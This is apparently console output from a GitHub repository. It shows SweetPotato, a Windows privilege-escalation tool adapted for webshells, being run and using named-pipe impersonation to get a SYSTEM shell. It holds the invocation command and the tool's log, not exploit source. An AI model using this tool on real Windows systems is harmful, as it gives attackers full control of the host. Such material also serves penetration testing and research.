 C:\Users\Administrator\Desktop\SweetPotato\webshell-new>SweetPotato.exe -a whoami
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
  Orignal RottenPotato code and exploit by @foxglovesec
  Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
  PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\WIN-40H9U6UAJ48/pipe/898e172e-b865-43b4-9f43-80b11572ae0e
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2212 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\Users\Administrator\Desktop\SweetPotato\webshell-new>_